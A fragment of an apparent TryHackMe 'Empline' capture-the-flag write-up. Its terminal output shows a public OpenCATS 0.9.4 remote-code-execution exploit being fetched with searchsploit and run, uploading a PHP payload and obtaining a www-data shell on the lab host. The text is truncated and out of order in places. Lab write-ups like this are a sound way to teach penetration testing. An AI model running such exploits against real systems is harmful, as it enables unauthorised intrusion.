 ┌──(kali㉿kali)-[~/tryhackme/empline]
└─$ chmod +x 50585.sh
┌──(kali㉿kali)-[~/tryhackme/empline]
└─$ ./50585.sh
Usage: ./50585.sh <target URL>
┌──(kali㉿kali)-[~/tryhackme/empline]
└─$ ./50585.sh http://job.empline.thm
 _._     _,-'""`-._
(,-.`._,'(       |\`-/|        RevCAT - OpenCAT RCE
    `-.-' \ )-`( , o o)         Nicholas  Ferreira
          `-    \`_`"'-   https://github.com/Nickguitar-e
[*] Attacking target http://job.empline.thm
[*] Checking CATS version...
-e [*] Version detected: 0.9.4
[*] Creating temp file with payload...
[*] Checking active jobs...
./50585.sh: 105: [[: not found
-e [+] Jobs found! Using job id 1
[*] Sending payload...
-e [+] Payload rZsSq.php uploaded!
[*] Deleting created temp file...
[*] Checking shell...
-e [+] Got shell! :D
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Linux empline 4.15.0-147-generic #151-Ubuntu SMP Fri Jun 18 19:21:19 UTC 2021 x86_64 x86_64 x86_
64 GNU/Linux
-e
$ ^X@sS
We download the first exploit with searchsplo
┌──(kali㉿kali)-[~/tryhackme/empline]
Exploit: OpenCATS 0.9.4 - Remote Code
URL: https://www.exploit-db.com/e
Path: /usr/share/exploitdb/exploits
Codes: N/A
Verified: False
File Type: HTML document, ASCII text
Copied to: /home/kali/tryhackme/empline/
We set its permission to executable ( chmod +
and we obtain a shell: